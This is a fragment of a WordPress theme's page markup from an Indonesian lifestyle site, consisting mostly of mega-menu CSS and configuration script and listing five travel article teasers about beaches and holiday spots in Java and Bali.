				.td_uid_46_696f0c51adac4_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_696f0c51adac4_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_696f0c51adac4_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_46_696f0c51adac4_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_46_696f0c51adac4_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_696f0c51adac4_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_696f0c51adac4_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_46_696f0c51adac4_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_46_696f0c51adac4_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_696f0c51adac4_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_46_696f0c51adac4_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_46_696f0c51adac4_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_46_696f0c51adac4_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_46_696f0c51adac4_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_696f0c51adac4_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_696f0c51adac4_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_696f0c51adac4_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_696f0c51adac4_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_46_696f0c51adac4_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_46_696f0c51adac4_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_696f0c51adac4_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_696f0c51adac4_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_46_696f0c51adac4_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_46_696f0c51adac4_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_46_696f0c51adac4_rand .td-post-date,
				.td_uid_46_696f0c51adac4_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_46_696f0c51adac4_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_46_696f0c51adac4_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_46_696f0c51adac4_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_46_696f0c51adac4_rand .td-editor-date,
				.td_uid_46_696f0c51adac4_rand .td-editor-date .td-post-author-name,
				.td_uid_46_696f0c51adac4_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_46_696f0c51adac4_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_696f0c51adac4_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_696f0c51adac4_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_696f0c51adac4_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_696f0c51adac4_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_696f0c51adac4_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_46_696f0c51adac4 = new tdBlock();
block_td_uid_46_696f0c51adac4.id = "td_uid_46_696f0c51adac4";
block_td_uid_46_696f0c51adac4.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"1","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_46_696f0c51adac4_rand","tdc_css_class_style":"td_uid_46_696f0c51adac4_rand_style","category_id":"26","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_46_696f0c51adac4_rand"}';
block_td_uid_46_696f0c51adac4.td_column_number = "3";
block_td_uid_46_696f0c51adac4.block_type = "tdb_header_mega_menu";
block_td_uid_46_696f0c51adac4.post_count = "5";
block_td_uid_46_696f0c51adac4.found_posts = "291";
block_td_uid_46_696f0c51adac4.header_color = "";
block_td_uid_46_696f0c51adac4.ajax_pagination_infinite_stop = "";
block_td_uid_46_696f0c51adac4.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_46_696f0c51adac4);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_46_696f0c51adac4 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" class="td-image-wrap" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/family-pier-man-woman-39691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya">Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:08:55+00:00" >Januari 1, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Nguyahan tawarkan berbagai daya tarik istimewa yang akan membuat wisatamu kesana semakin seru dan menyenangkan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" class="td-image-wrap" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/malioboro-Large-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi">Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:25:56+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang baru pertama kali ke Jogja dan bingung mau kemana, maka bisa cari dulu rekomendasi wisata yang bisa dipilih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-338504-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina">Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-14T06:06:45+00:00" >Desember 14, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bali punya banyak tempat menarik yang bisa kamu kunjungi untuk liburan akhir tahun nanti, namun pastikan untuk pesan tiket pesawatnya jauh-jauh hari</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" class="td-image-wrap" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/Watunene-900x620-1-696x479.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul">Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:10:19+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Watunene punya banyak daya tarik yang sulit untuk ditolak seperti pasit putih hingga pemandangan bukit sekitarnya yang memanjakan mata</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-386025-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan">Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:08:00+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Lumajang punya banyak tempat wisata keren mulai dari wisata air terjun, pantai, danau, kebun teh, dan lain sebagainya, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_696f0c51adac4" data-td_block_id="td_uid_46_696f0c51adac4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_696f0c51adac4" data-td_block_id="td_uid_46_696f0c51adac4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6622"><a href="https://tebet9.com/kanal/kuliner/"><span class="tdb-menu-item-text">Kuliner</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_47_696f0c51b27ad_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_47_696f0c51b27ad" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_47_696f0c51b27ad_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_47_696f0c51b27ad_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_47_696f0c51b27ad_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_47_696f0c51b27ad_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_47_696f0c51b27ad_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_47_696f0c51b27ad_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_47_696f0c51b27ad_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_47_696f0c51b27ad_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_47_696f0c51b27ad_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_47_696f0c51b27ad_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_47_696f0c51b27ad_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_47_696f0c51b27ad_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_47_696f0c51b27ad_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_47_696f0c51b27ad_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_47_696f0c51b27ad_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_47_696f0c51b27ad_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_47_696f0c51b27ad_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_696f0c51b27ad_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_47_696f0c51b27ad_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_47_696f0c51b27ad_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_47_696f0c51b27ad_rand .td-module-meta-info,
				.ie11 .td_uid_47_696f0c51b27ad_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_47_696f0c51b27ad_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_47_696f0c51b27ad_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_47_696f0c51b27ad_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_47_696f0c51b27ad_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_47_696f0c51b27ad_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_47_696f0c51b27ad_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_47_696f0c51b27ad_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_47_696f0c51b27ad_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_47_696f0c51b27ad_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_47_696f0c51b27ad_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_47_696f0c51b27ad_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_47_696f0c51b27ad_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_47_696f0c51b27ad_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_47_696f0c51b27ad_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_47_696f0c51b27ad_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_47_696f0c51b27ad_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_47_696f0c51b27ad_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_47_696f0c51b27ad_rand .td-post-category:hover {
					color: #ff4033;
				}
				
